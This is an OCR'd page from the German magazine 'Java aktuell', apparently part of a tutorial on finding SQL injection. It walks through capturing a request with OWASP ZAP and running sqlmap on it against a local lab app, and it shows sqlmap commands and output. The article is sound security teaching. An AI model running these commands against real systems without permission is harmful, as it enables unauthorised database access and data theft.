Mozilla Firefox
127.0.0.1:8781/inf_discl ×
127.0.0.1:8781/inf_disclosure/specific_table/list_products.php?value=100
172.19.0.2 via TCP/IP
Untitled Session - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode · Quick Start · Request · Response · Break · Sites · Method · Header: Text · Body: Text · Contexts · Default · Sites
GET http://127.0.0.1:8781/inf_disclosure/specific_table/list_products.php?value=100 HTTP/1.1 Host: 127.0.0.1:8781 User-Agent: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3 Connection: keep-alive
Abbildung 2
~ cat req.txt GET http://127.0.0.1:8781/inf_disclosure/specific_table/list_products.php?value=100 HTTP/1.1 Host: 127.0.0.1:8781 User-Agent: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3 Connection: keep-alive Upgrade-Insecure-Requests: 1
Abbildung 3
Wenn dieser Eingriff ein Ergebnis auswirft (in unserem Fall wäre das die 1) und wir die gleiche Seite sehen, als wenn wir sie direkt mit id=1 aufrufen würden, ist hier sehr wahrscheinlich ebenfalls eine SQL-Injection (im Folgenden auch kurz als SQLi bezeichnet) vorhanden.
Viele Anwendungen nutzen bestimmte Header, um den richtigen Inhalt anzuzeigen. Eine einfache Variante, das zu spiegeln, ist es, den Request mit einem Proxy wie OWASP ZAP (siehe Abbildung 2) oder Portswigger Burp abzufangen, in eine Datei zu speichern und dann als Basis für einen Testangriff zu nehmen (siehe Abbildung 3).
Nun kommt sqlmap ins Spiel. sqlmap basiert auf Python und ist deswegen plattformunabhängig. Man kann es als ZIP-Datei installieren, je nach Betriebssystem per apt oder brew. Wer immer die aktuelle Version haben will, kann mit sqlmap --update --answers='zipball=Y' eine automatische Aktualisierung anstoßen.
In den einleitenden Code-Beispielen greift es insbesondere bei einer über JDBC eingeführten Lücke. Den zuvor abgefangenen Request, in dem wir eine SQLi vermuten, können wir dem Tool nun mitgeben: sqlmap -r req.txt -p id -b.
So prüfen wir, ob es eine Lücke gibt und ob sie ausnutzbar ist. Ist das der Fall, wird uns das Tool die Datenbank samt Version zurückgeben – in Abbildung 4 und 5 beispielsweise die Bannerinformation für eine Maria-DB. Dann können wir loslegen, weitere Fragen zu stellen. Zum Beispiel, welcher Nutzer für die Datenbank verwendet wird.
Tipp: Dabei bietet es sich an, die Fragen nicht in jedem Durchgang erneut zu beantworten, sondern dafür --batch oder --answers zu verwenden. --batch nimmt die Standardantworten, --answers legt benutzerdefinierte Antworten fest. Lautet die Frage beispielsweise "got a 301 redirect ... Do you want to follow? [Y/n]", so setzt --answers="follow=Y" den Redirect auf true.
~ sqlmap -r req.txt -p value -b H ___ ___[)]_____ ___ ___ {1.4.7.15#dev} |_ -| . [)] | .'| . | |___|_ [']_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 12:53:06 /2020-07-23/ [12:53:06] [INFO] parsing HTTP request from 'req.txt' [12:53:06] [INFO] testing connection to the target URL [12:53:06] [INFO] testing if the target URL content is stable [12:53:07] [INFO] target URL content is stable [12:53:07] [INFO] heuristic (basic) test shows that GET parameter 'value' might be injectable (possible DBMS: 'MySQL') [12:53:07] [INFO] heuristic (XSS) test shows that GET parameter 'value' might be vulnerable to cross-site scripting (XSS) attacks [12:53:07] [INFO] testing for SQL injection on GET parameter 'value' it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
Abbildung 4
Java aktuell 01/21 77